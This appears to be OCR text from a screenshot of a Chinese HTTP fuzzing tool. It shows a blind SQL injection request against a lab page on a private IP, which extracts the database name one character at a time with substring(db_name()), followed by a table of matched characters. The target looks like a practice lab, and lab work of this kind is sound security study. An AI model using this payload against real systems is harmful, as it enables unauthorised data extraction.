 发送请求
强制 HTTPS
历史
爆破示例
生成 Yaml 模板
Request
数据包扫描
美 化
热加载
构造请求
1 GET /less-1.asp?id=1%27and%20substring((select%20db_name()),{{int
(1-4)}},1)=%27{{payload(abc)}}%27%20--+ HTTP/1.1
2 Host : 192.168.100.226
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Cookie: ASPSESSIONIDSABCTCCC=OFACCALAJIMCBDFDDMEPLPCG
8 Cache-Control: max-age=0
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
10
11
置
Responses
成功[212]
失败[0]
请求 大小 延迟(ms) Payloads 操作
4 392 2,e
14 470 1,t
20 459 4,t
43 161 3,s
112 98 1,T
119 299 4,T
127 1008 2,E
155 182 3,S
1 349 4,q
2 359 3,q